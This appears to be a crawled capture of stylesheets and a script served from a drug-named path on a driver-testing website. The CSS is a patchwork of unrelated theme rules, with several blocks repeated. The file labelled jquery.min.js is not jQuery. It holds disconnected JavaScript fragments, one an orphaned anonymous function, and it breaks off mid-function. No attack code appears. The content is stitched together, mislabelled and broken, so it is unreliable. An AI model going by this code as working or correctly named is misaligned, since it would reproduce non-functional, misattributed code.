.move-to-top-wrapper{position:fixed;right:0;bottom:0;left:0;opacity:0;visibility:hidden;-webkit-transition:opacity .2s linear,visibility 0s .2s linear;transition:opacity .2s linear,visibility 0s .2s linear;z-index:1030}
.scrolled .move-to-top-wrapper{opacity:1;visibility:visible;-webkit-transition:opacity .2s linear,visibility 0s linear;transition:opacity .2s linear,visibility 0s linear}
.move-to-top-wrapper .move-to-top-container{position:relative}
.move-to-top-wrapper #move-to-top{cursor:pointer;position:absolute;width:4.5rem;height:4.5rem;right:1.5rem;bottom:1.5rem;font-size:2.1rem;line-height:2rem;padding:1.2rem;border-radius:2.2rem;background:#fff;opacity:.8;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}
.move-to-top-wrapper #move-to-top:hover{opacity:1}


.sidebar-box {
    margin-bottom: 35px;
}

.sub-menu .menu-item-has-children:after { color: #fff }

.widget_nav_menu .sub-menu { margin-top: 7px }

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}

.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left}

.col-xs-12{width:100%}

ul#image_bandeau_img_liste .image_bandeau_img {
	float:left;
	height:310px;
	width:435px;
	overflow:hidden;
	padding:0px;
	margin:0px;
	display:none;
	background:none;
}

ul#image_bandeau_img_liste .image_bandeau_img.selected {
	display:block;
}

ul#image_bandeau_img_liste .image_bandeau_img img {
	border:none;
}

.editorial_col_droite.type_2 ul#image_bandeau_img_liste .image_bandeau_img {
    float: left;
    height: 109.92px;
    width: 150px;
    overflow: hidden;
    padding: 0px;
    margin: 0px;
    display: none;
    background: none;
}


.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
	margin-right: -4px;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}


	.genesis-nav-menu.responsive-menu .menu-item,
	.responsive-menu-icon {
		display: block;
	}

	
	.genesis-nav-menu.responsive-menu .menu-item {
		margin: 0;
	}


	.genesis-nav-menu.responsive-menu .menu-item:hover {
		position: static;
	}


	.genesis-nav-menu.responsive-menu .menu-item-has-children {
		cursor: pointer;	
	}


	.genesis-nav-menu.responsive-menu .menu-open.menu-item-has-children:before {
		content: "\f460";
	}
#wrapper .fusion-vertical-menu-widget .menu li.menu-item-has-children ul,#wrapper .fusion-vertical-menu-widget .menu li.page_item_has_children ul{display:none}

			.et_pt_item_image img.portfolio { border:3px solid #E5E5E5; }
#section-navigation .tb-megamenu-nav .mega.open.espace-perso .mega-dropdown-menu{display:block;}


			.overlay {
    height: 0%;
    width: 100%;
    position: fixed;
    z-index: 1;
    top: 0;
    left: 0;
    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0, 0.9);
    overflow-y: hidden;
    transition: 0.5s;
}


.overlay-content {
    position: relative;
    top: 5%;
    width: 100%;
    text-align: left;
    margin-top: 20px;
    font-size: 1em;
}


.overlay a {
    padding: 8px;
    text-decoration: none;
    font-size: 36px;
    color: #818181;
    display: block;
    transition: 0.3s;
}


.overlay a:hover, .overlay a:focus {
    color: #f1f1f1;
}


.overlay .closebtn {
    position: absolute;
    top: 20px;
    right: 45px;
    font-size: 60px;
}

.gmr-bgstripe{width:5%;height:4px;float:left;}

.featured-areas {
  padding: 50px 0 90px;
  text-align: center;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-around;
  -ms-justify-content: space-around;
  justify-content: space-around;
  -webkit-align-items: stretch;
  -ms-align-items: stretch;
  align-items: stretch;
}


--- FILE ---
content_type: text/css
request_url: https://driverstestingmi.com/item/cleocin/style.css
body_size: 1525
content:

.title-box_primary {
  border: none;
  background: none;
  padding: 0;
  margin: 0;
}
.pagination ul.pagination-list,.page-links ul.pagination-list{font-size:0;display:inline-block;*zoom:1;box-shadow:0 1px 2px rgba(0,0,0,.05);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}
.pagination ul.pagination-list li.pagination-list-item,.page-links ul.pagination-list li.pagination-list-item{font-size:1rem;margin-bottom:0}

            .wrapper .contents .list_article ul li a figure .timefree {
              position: absolute;
              bottom: 0;
              right: 0;
              background: #e73c64;
              color: #fff;
              font-size: 65%;
              padding: 3px 5px; }

  .wrapper .contents .contents_left .textArea .timefree {
    margin-bottom: 40px; }

    .wrapper .contents .contents_left .textArea .timefree a {
      display: block;
      width: 587px;
      height: 112px;
      position: relative; }

          .wrapper .contents .contents_left .textArea .timefree a img {
            width: 100%; }

      .wrapper .contents .contents_left .textArea .timefree a span {
        display: block;
        color: #fff;
        text-decoration: none;
        position: absolute;
        left: 148px;
        top: 46px; }
.topbar-brand .logo-inverse{display:none}
.topbar.topbar-inverse .topbar-brand .logo-inverse{display:inline-block}
.body-scrolled .topbar.topbar-inverse.topbar-sticky .topbar-brand .logo-inverse{display:none}
#testimonials .et_pb_slide{padding-left:0;padding-right:0}
#hero,#hero .et_pb_slider .et_pb_slide{height:475px}
#hero,#hero .et_pb_slider .et_pb_slide,#hero .et_pb_container{height:auto!important;min-height:auto!important}
.et_pb_slide_0.et_pb_slide .et_pb_slide_overlay_container{background-color:rgba(0,0,0,.3)}


#wp-calendar #prev a 
{
	padding-left: 10px;
	text-align: left;
}

.tiled-gallery .gallery-row {
	 overflow: hidden;
	 margin-bottom: 2px;
}

	.ap-video-popup .ap-video-wrap {
		width: 85%;
	}

.ap-video-popup .ap-video-wrap iframe {
    height: 100%;
}

#footer-banner .footer-banner-content {
  text-align: center;
  padding: 15px 25px;
  position: relative;
}
.single .nv-sidebar-wrap,.page .nv-sidebar-wrap{margin-top:30px}
.nv-sidebar-wrap{margin-bottom:40px}
.nv-sidebar-wrap.nv-right{border-left:1px solid #f0f0f0}
.nv-sidebar-wrap.nv-left{border-right:1px solid #f0f0f0}
.nv-sidebar-wrap .row{flex-wrap:nowrap}
.nv-sidebar-wrap.nv-left+.nv-index-posts:not(:only-child){padding-left:15px}
.nv-sidebar-wrap.nv-left+.nv-single-post-wrap:not(:only-child),.nv-sidebar-wrap.nv-left+.nv-single-page-wrap:not(:only-child),.nv-sidebar-wrap.nv-left+.nv-index-posts:not(:only-child){padding-right:15px;padding-left:40px}

.cli-tab-content {
background: #ffffff;
}

.cli-nav-pills, .cli-tab-content {
width: 100%;
padding: 30px;
}

.cli-tab-content .cli-button-wrapper {
padding-top: 30px;
margin-top: 30px;
border-top: 1px solid #d6d6d6;
}

.cli-tab-content p {
color: #343438;
font-size: 14px;
margin-top: 0;
}

.cli-tab-content h4 {
font-size: 20px;
margin-bottom: 1.5rem;
margin-top: 0;
font-family: inherit;
font-weight: 500;
line-height: 1.2;
color: inherit;
}
.ai1ec-caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent;}
.ai1ec-dropup .ai1ec-caret,.ai1ec-navbar-fixed-bottom .ai1ec-dropdown .ai1ec-caret{border-top:0;border-bottom:4px solid;content:"";}
.ai1ec-btn .ai1ec-caret{margin-left:0;}
.ai1ec-btn-lg .ai1ec-caret{border-width:5px 5px 0;border-bottom-width:0;}
.ai1ec-dropup .ai1ec-btn-lg .ai1ec-caret{border-width:0 5px 5px;}

	#Header.is-sticky .social { bottom:auto;}

	
	#Header .social { position: static; overflow: hidden; text-align: center; margin: 0 -20px; }

	#Header .social li { display: inline-block; float: none; }

	#Header .social li a { height:40px; line-height:40px;}

#nav-xs-wrapper {
    display: none;
}
.mds-divider-wrapper .mds-divider{margin-bottom:0}
.mds-divider{display:table;width:100%;position:relative;margin-bottom:30px;z-index:0;pointer-events:none}
.mds-divider.alignment-center{text-align:center}
.mds-divider.alignment-right{text-align:right}



#logomenumobile,
#logomenurevealmobile{
  max-width:25%;
}
.header #logo{display:block;margin:0;text-align:center}
.ie7 #header #logo,.ie8 #header #logo{display:block;float:left;margin:20px 20px 0 0}
#logo{text-align:center;max-height:53px}
#logo img{vertical-align:baseline;max-height:46px;margin:0 auto;float:left;margin-left:2px}
.header .site-logo{display:table-cell;vertical-align:middle}
.header .site-logo img{max-height:100px}
.site-logo,.site-logo a{display:block;overflow:hidden;line-height:78px;height:78px}
.page-node-557 div.site-logo{margin-top:20px}
.page-node-557 .site-logo{text-align:center}
#header .site-logo,#header .site-logo a{width:140px;line-height:40px;height:48px}
.site-logo{padding-left:0;margin-left:15px}


.nav{ background:#161616;padding:5px 0; display:none; width:100%;}

.nav-with{ width:820px; margin:0 auto;text-align:center; height:70px; line-height:18px; color:#FFF; font-size:14px; position: relative; z-index:5;}

.nav-with ul li a{ float:left; display:block;padding:0 40px; text-decoration:none; color:#FFF;}

.nav-with .navul li a{padding:0; width:20%;}
.wpb_column .wpb_wrapper .wpb_teaser_grid{float:none}
.toggled .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}
.main-navigation.toggled .menu-item-has-children .dropdown-menu-toggle{float:right}
.menu-item-has-children .dropdown-menu-toggle{display:inline-block;height:100%;clear:both;padding-right:20px;padding-left:10px}
.menu-item-has-children ul .dropdown-menu-toggle{padding-top:10px;padding-bottom:10px;margin-top:-10px}
nav ul ul .menu-item-has-children .dropdown-menu-toggle,.sidebar .menu-item-has-children .dropdown-menu-toggle{float:right}
.widget ul li.menu-item-has-children,.widget ul li.page_item_has_children{padding-bottom:0}
.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px}

	.nav-container li.main-menu-item {
		padding-bottom: 0;
	}


.promo1intro
{
	font-size:1.3em;
	font-weight:bold;
	color:#707D70;
	font-family:Arial,Helvetica,Geneva,Sans-serif;
}


--- FILE ---
content_type: text/css
request_url: https://driverstestingmi.com/item/cleocin/css_UjfJfi0BTzo3e7x9uv6V3ezUNimhWTKeVVTbsw0cbVw.css
body_size: 4236
content:

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left;
}

.col-xs-4 {
  width: 33.33333333%;
}


#footer-bottom-area,
#copyright {
	clear:both;
	text-align:center;
}
.smrt_table2{background:#f4f4f4;border-bottom:#DCDCDC solid 1px}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
* html .clearfix{height:1%;}
*:first-child + html .clearfix{min-height:1%;}
.nav__shop a .star,.nav__shop .shop__currency .star{color:#C19C5E;position:absolute;top:-5px;right:0px;vertical-align:top;opacity:0;transition:0.5s}
.nav__shop a .star.active,.nav__shop .shop__currency .star.active{opacity:1}
.nav__mobile .nav__wrap .nav__item a .star,.nav__mobile .nav__wrap .nav__item p .star{color:#C19C5E;position:absolute;top:-14px;vertical-align:top;margin-left:2px;font-size:14px;line-height:44px;font-size:.875rem;line-height:2.75rem;opacity:0;transition:0.5s}
.nav__mobile .nav__wrap .nav__item a .star.active,.nav__mobile .nav__wrap .nav__item p .star.active{opacity:1}
.assist-navigation-inner{position:absolute;top:0;bottom:0;left:0;right:-17px;overflow-y:scroll}

.span2 { width:140px; }

.row-fluid .span2 {
	width:14.893617021277%;
	*width:14.840425531915%;
}

input.span2, textarea.span2, .uneditable-input.span2 { width:126px; }

.table td.span2, .table th.span2 {
	float:none;
	width:124px;
	margin-left:0;
}

  input.span2,
  textarea.span2,
  .uneditable-input.span2 {
    width: 156px;
  }

.wpls-logo-showcase .wpls-logo-cnt.slick-slide{margin:0 5px;}

.wpls-logo-showcase .wpls-logo-cnt.slick-slide img{display:inline-block !important; max-height:250px; max-width:100%; box-sizing: border-box; padding:10px; border:1px solid #f1f1f1; box-shadow:none !important }

.sliderimage_hide_border .wpls-logo-cnt.slick-slide img{padding:0px; border:0px solid #f1f1f1;}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}

  .col-sm-6 {
    width: 50%;
  }


.picScroll-left .hd .zhixi {
  width: auto;
  color: #666;
  font-size: 20px;
  float: left;
  margin-left: 10px; }


.picScroll-left2 .hd .zhixi {
  width: auto;
  color: #666;
  font-size: 24px;
  float: left;
  margin-left: 10px; }


.picScroll-left3 .hd .zhixi {
  width: auto;
  color: #666;
  font-size: 24px;
  float: left;
  margin-left: 10px; }

.theme-default .nivo-controlNav a.active {
	background-position:0 -22px;
}


.nivo-controlNav a.active {
	font-weight: bold;
}

.search-more .s_use .active{color:#fff; background:#ff8d1d; border-radius:3px;}

.search-more .s_use .active:hover{ color:#fff;}

#mod_gg_sug_list li.active { background: #359dff; color: #fff;}

#mod_gg_sug_list li.active p{color: #fff;}
#permissions tr.odd .form-item,#permissions tr.even .form-item{white-space:normal;}
table.EpisodeList tr.even,table.EpisodeList tr.odd{background:none;border:none;padding:0;}
table.ProfileList tr.even,table.ProfileList tr.odd{background:none;border:none;padding:0;}
tr.even,tr.odd{background-color:#eee;border-bottom:1px solid #ccc;padding:0.1em 0.6em;}
tr.odd .form-item,tr.even .form-item{margin-top:0;margin-bottom:0;white-space:nowrap;}

 .menu-item-12818 a {
 border-bottom: 1px solid #1f2c38 !important;
}

  .tab-bar-section.middle {
    left: 2.8125rem;
    right: 2.8125rem; }

  .menu-icon .top, .menu-icon .middle, .menu-icon .bottom {
    border-radius: 1px;
    height: 4px;
    width: 100%;
    display: block;
    background-color: #dc1e0f; }

  .menu-icon .middle {
    margin-top: 5px;
    margin-bottom: 5px; }

.front-view-content {

}


#page-landing .top-section-inner {
	display:inline-block;
	width:auto;
	margin:0 auto;
	padding:0;
	text-align:center;
}


a.latestreport-more {
    background: #C30017;
    color: #fff !important;
    padding: 5px 12px;
    float: right;
    font-size: 80%;
   
}


td.latestreport {
    padding-top: 20px;
}
#services .service-panel{position:relative;background-color:#fff;padding:0 15px 15px 20px;margin-bottom:30px;-webkit-box-shadow:0 3px 30px rgba(0,74,135,.29);-moz-box-shadow:0 3px 30px rgba(0,74,135,.29);box-shadow:0 3px 30px rgba(0,74,135,.29)}
#services .service-panel .btn-round{position:absolute;bottom:-20px;left:0;right:0;margin:0 auto}
#services .service-panel .tab-content{padding:20px 10%}
#services .service-panel .tab-content .service-overview{margin-bottom:50px}
#services .service-panel .tab-content .service-overview .description{float:left}
#services .service-panel .tab-content .service-overview .gallery-still{float:left;background-color:#d0d0d0;height:207px;width:34.91%}
#services .service-panel .tab-content .service-overview .gallery{display:none}
.block-type-navigation .nav-search-active ul{width:75%}
.block-type-navigation .nav-search-active .nav-search{float:right;width:22.5%;padding:0 10px;box-sizing:border-box;-moz-box-sizing:border-box;display:table}
.block-type-navigation .nav-search-active.nav-search-position-left .nav-search{float:left}
.block-type-navigation .nav-search-active #searchform{height:100%;display:table-cell;vertical-align:middle}
.block-type-navigation .nav-search-active #searchform label,.block-type-navigation .nav-search-active #searchform input#searchsubmit{display:none}
.block-type-navigation .nav-search-active #searchform input#s{width:100%}

#nav_title{
	font-size:24px;
	color:#FFFFFF;
	float:left;
	width:100%;
	margin-top:15px;
	margin-bottom:10px;
	}
.menu--primary,.menu--sub-primary{width:100%;background:#000000;z-index:5;margin:0;padding:0;transition:left 700ms ease-out;left:-100%;font-size:0;top:auto;overflow:auto;}


.menu-item.btn {
    margin-left: 1.2em;
    position: relative;
    top: -7px;
}


.menu-item.btn a {
    background: rgba(0, 0, 0, .5);
    border: solid 1px #edbc06;
    color: #edbc06;
    padding: 6px 12px 4px;
}


.menu-item.btn a:hover {
    border-color: #fff;
    color: #fff;
}


.page-id-5095 .menu-item-1468 a {
    color: white;
}
.container-12 .grid-10{width:580px;}

.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16,.grid-17,.grid-18,.grid-19,.grid-20,.grid-21,.grid-22,.grid-23,.grid-24{position:relative;margin-left:10px;margin-right:10px;}
.collapse{display:none}
.collapse.in{display:block}
tr.collapse.in{display:table-row}
tbody.collapse.in{display:table-row-group}
.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}
.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}

.container, .row {
  height: 100%;
}
.container,.row{height:100%}


.element-round .wpb_column {
  border-radius: 6px; }


.element-semi-round .wpb_column {
  border-radius: 3px; }
 
.gdlr-core-testimonial-item .gdlr-core-testimonial-content{ color: #848484; }

.gdlr-core-testimonial-style-left .gdlr-core-testimonial-content-wrap{ overflow: hidden; }

.gdlr-core-testimonial-style-right .gdlr-core-testimonial-content-wrap{ overflow: hidden; }


.counters{
	margin:70px auto 0;
	text-align:center;
}

.counters h3{
	color: #444444;
	font-size: 24px;
	margin: -38px auto;
	background: #fff;
	display: inline-block;
	position: relative;
	padding: 0 25px;
	top: -25px;
}

.counters hr{
	border-top:1px solid #ccc;
	height:0px;
}

	.api_service_landing_body .counters{
		margin-left:15px;
		margin-right:15px;
	}

.avia-testimonial-arrow-wrap{display:none;}

.avia-slider-testimonials .avia-testimonial-arrow-wrap{display: block; position: absolute; top: -14px; left: 14px; overflow: hidden; width: 10px; height: 10px;}

#top .av-large-testimonial-slider .avia-testimonial-arrow-wrap{display:none;}

table.classementNormal td.joues, table.classementNormal td.pts, table.classementNormal td.diff {text-align:right;}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}

.navbar-default .navbar-toggle:hover .icon-bar,
.navbar-default .navbar-toggle:focus .icon-bar {
    background-color: #4e4c4c;
}


#text-21{background:#fff;}

	.sidebar .widget { padding-left: 15px!important; padding-right: 15px!important; padding-top: 15px; padding-bottom: 15px; }

    .af-header__moved-right-place {
      font-weight: 900; }

      .af-header__moved-right-place:first-of-type {
        font-weight: 500; }
#wrapper{width:100%;margin:0;box-shadow:none}

body.boxed #wrapper {
    max-width: 1170px;
    margin: 0 auto;
    -webkit-box-shadow: 0 0 6px 1px rgba(112, 112, 112, .2);
    -moz-box-shadow: 0 0 6px 1px rgba(112, 112, 112, .2);
    box-shadow: 0 0 6px 1px rgba(112, 112, 112, .2);
}

.menu_header_2_responsive { display: none; }

.menu_header_2_responsive ul, .menu-footer-2-container ul, .menu-footer-2-catala0-container ul, .menu-footer-2-euskera0-container ul, .menu-footer-2-galego0-container ul , .menu-footer-2-english0-container ul  { list-style: none; padding: 0; }

.menu_header_2_responsive li { border-bottom: 1px solid #006666; padding: 5px 0 5px 20px; }

.menu_header_2_responsive li a { text-transform: uppercase; color: #006666; font-size: 1em; text-decoration: none;
}

.menu_header_2_responsive li a:hover { text-decoration: underline; }

.menu_header_2_responsive, .menu-footer-2-container, .menu-footer-2-catala0-container, .menu-footer-2-euskera0-container, .menu-footer-2-galego0-container, .menu-footer-2-english0-container { display: block; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-sm-3 {
    width: 25%;
  }
#legalAcceptances #newsletters-lists-registration .ump-subscription-lists,#socialRegistration #newsletters-lists-registration .ump-subscription-lists,#traditionalRegistration #newsletters-lists-registration .ump-subscription-lists{padding-left:0;list-style:none}
#legalAcceptances #newsletters-lists-registration .ump-subscription-lists li label,#socialRegistration #newsletters-lists-registration .ump-subscription-lists li label,#traditionalRegistration #newsletters-lists-registration .ump-subscription-lists li label{width:auto;display:inline-block}
#legalAcceptances #newsletters-lists-registration .ump-subscription-lists li .list-title,#socialRegistration #newsletters-lists-registration .ump-subscription-lists li .list-title,#traditionalRegistration #newsletters-lists-registration .ump-subscription-lists li .list-title{margin-top:0}



.td-banner-wrap-full {
  position: relative;
}

.cli-tab-content {
background: #ffffff;
}

.cli-nav-pills, .cli-tab-content {
    width: 100%;
    padding: 30px;
}

.cli-tab-content .cli-button-wrapper {
    padding-top: 30px;
    margin-top: 30px;
    border-top: 1px solid #d6d6d6;
}

.cli-tab-content p {
    color: #343438;
    font-size: 14px;
    margin-top: 0;
}

.cli-tab-content h4 {
    font-size: 20px;
    margin-bottom: 1.5rem;
    margin-top: 0;
    font-family: inherit;
    font-weight: 500;
    line-height: 1.2;
    color: inherit;
}

#cookie-law-info-bar .cli-tab-content h4
{
	margin-bottom:0.5rem;
}

.cli-tab-section .cli-tab-content
{
	padding: 10px 20px 5px 20px;
}

#lst  {background-color: #d6ffd6}
.mkd-page-footer .mkd-footer-top-holder .mkd-footer-top-inner{box-sizing:border-box}
.mkd-page-footer .mkd-footer-top-holder .mkd-footer-top-inner.mkd-grid{padding:117px 0 170px;border-top:1px solid #e5e5e5}
.mkd-page-footer .mkd-footer-top-holder .mkd-footer-top-inner.mkd-full-width{padding:96px 50px 170px;border-top:1px solid #e5e5e5}
.mkd-footer-top-border-disable .mkd-page-footer .mkd-footer-top-holder .mkd-footer-top-inner.mkd-full-width,.mkd-footer-top-border-disable .mkd-page-footer .mkd-footer-top-holder .mkd-footer-top-inner.mkd-grid,.mkd-logo-area-border-disable .mkd-page-header .mkd-logo-area,.mkd-logo-area-in-grid-border-disable .mkd-page-header .mkd-logo-area .mkd-grid .mkd-vertical-align-containers,.mkd-menu-area-border-disable .mkd-page-header .mkd-menu-area,.mkd-menu-area-in-grid-border-disable .mkd-page-header .mkd-menu-area .mkd-grid .mkd-vertical-align-containers{border:none}

.n2-ss-spinner-simple-white-container {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -20px;
    background: #fff;
    width: 20px;
    height: 20px;
    padding: 10px;
    border-radius: 50%;
    z-index: 1000;
}
#mobile-nav-toggler{cursor:pointer}
.main-header .main-header__body__primary__nav .mobile-nav-toggler{position:relative;display:block;height:40px;padding:0 10px;font-size:0.875em;font-weight:700;line-height:40px;background:#ffffff;border:1px solid #cccccc;cursor:pointer}
.main-header .main-header__body__primary__nav .mobile-nav-toggler:after{position:absolute;top:0px;right:10px;font-family:FontAwesome;font-size:1.5em;content:"\f107"}
.main-header .main-header__body__primary__nav .mobile-nav-toggler:hover{color:#ef3b3b}
.main-header .main-header__body__primary__nav.active .mobile-nav-toggler:after{content:"\f106"}
.mobile-nav-toggler{border-right:1px solid #a0a0a0;display:block;float:left;margin:11px 6px 15px 11px;width:65px}

.footer_2
{float: right;margin-top: 50px;}
#header .logo{float:left;height:60px;line-height:60px}
#header .logo a{height:60px;display:inline-block;color:#fff;text-decoration:none;line-height:60px;padding:0 6px;font-family:"Open Sans",sans-serif;font-weight:100;font-size:17px;vertical-align:bottom;-webkit-font-smoothing:subpixel-antialiased}
#header .logo a:active,#header .logo a:focus{background-color:transparent}
#header .logo .logo_holder{margin-left:0px;margin-right:10px;margin-top:15px;padding-right:0px;vertical-align:middle;width:34px;padding-top:1px;float:left}
h1.logo{display:block;width:100%;font:38px/100px "Open Sans", sans-serif;letter-spacing:-0.015em;margin-top:50px;margin-bottom:0px;text-align:center;color:#444}
h1.logo a{color:#fff;text-decoration:none}
h1.logo .small{color:#fff;font-size:1em}
h1.logo .logo_holder{margin:-5px 10px 0px 0px;padding-right:0px;padding-top:0px;vertical-align:middle;width:54px}


#wpfront-notification-bar-spacer
{
    display: none;
    position: relative;
}
.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}
.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}
.navbar-default .navbar-toggle .icon-bar{background-color:#888}
.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}

    .navbar-toggle.active .icon-bar:nth-of-type(1) {top: 6px;transform: rotate(45deg);}

    .navbar-toggle.active .icon-bar:nth-of-type(2) {background-color: transparent;}

    .navbar-toggle.active .icon-bar:nth-of-type(3) {top: -6px;transform: rotate(-45deg);}
.card__tags{display:inline-block;padding:.25rem;background:white;font-size:.8125rem;color:#86a3b4}
.card__header .card__tags{position:absolute;bottom:1.125rem;left:0}


.home-botom-left-box-1{
	width: 320px;
	height: 150px;
	margin-top: 20px;
	border-bottom: 1px solid #ccc;
	position: relative
}


#home-noticias-top h2, #home-box-1 h2, #home-turismo h2, #home-middle-box h2, #home-noticias h2, #home-parceiros h2, .home-botom-left-box-1 h2, .home-botom-left-box-2 h2{
	font-size: 18px;
	font-weight: bold;
	color: #005F99;
	border-left: 1px solid #ccc;
	padding: 2px 0px 2px 15px;
	margin-bottom: 10px;
}
#om-menu-mega-menu .om-maximenu-content .block.last{width:614px;float:left;border-left:1px solid #84a954;min-height:202px;}
#om-menu-mega-menu .om-maximenu-content ul li.last{border-bottom:0;}
.region-content .views-row.last{border-bottom:1px solid #e5e5e5;}
#om-menu-mega-menu li .om-maximenu-content .block.last{width:58%;}
.region-sidebar-first .block:first-child h2.block-title,.region-sidebar-second .block:first-child h2.block-title{margin-top:0;}
.block:first-child h2.block-title,.block h2.block-title{margin-top:0;}
.wrap-footer .footer .block-title{margin-top:0;font-size:18px;font-weight:normal;text-transform:uppercase;color:#7AC136;}
.wrap-footer .footer .disclaimers .block-title{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}
.sidebar .block .block-title{font-size:18px;}
#block-views-upcoming-events-upcoming .block-title{margin-bottom:20px;}
#header_content,#access .container{padding:0}
#branding #header_content .container{padding:20px 30px;position:relative}
#bottom .footer_content .container{padding:30px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://driverstestingmi.com/item/cleocin/jquery.min.js
body_size: 6818
content:
function SearchGameFun(){	if(!document.SearchGameForm.keyword.value){
		document.SearchGameForm.keyword.focus();
	}else{
		document.SearchGameForm.submit();
	}
}

                  function (validatorTemplateType, validatorTemplate) {                    if (validators[validatorTemplateType] === undefined) {
                      validators[validatorTemplateType] = [];
                    }
                    if (!foundValidator && validatorType === validatorTemplateType.toLowerCase()) {
                      $this.data("validation" + el + formatValidatorName(validatorTemplate.name), validator[validatorTemplate.name.toLowerCase()]);
                      validators[validatorType].push(
                        $.extend(
                          validator,
                          validatorTemplate.init($this, el)
                        )
                      );
                      foundValidator = true;
                    }
                  }

function loadQuestionList(id, cpage) {  $.post('/question.php?act=load_question_management', {step:3,id:id, page:cpage}, function(data){
    if (data.error == 0) {
      $('div.box').html(data.html);
        document.title = 'Question Management';
    } else {
      $('div.box').html(data.msg);
        document.title = 'Question Management';
    }
  }, 'json');
}

    function listMonthsShort (format, index) {        return listMonthsImpl(format, index, 'monthsShort');
    }

  function writeInt64BE (h, l, offset) {    H.writeInt32BE(h, offset)
    H.writeInt32BE(l, offset + 4)
  }

    function immediateDescendants(element) {        var results = [], child = $(element).firstChild;
        while (child) {
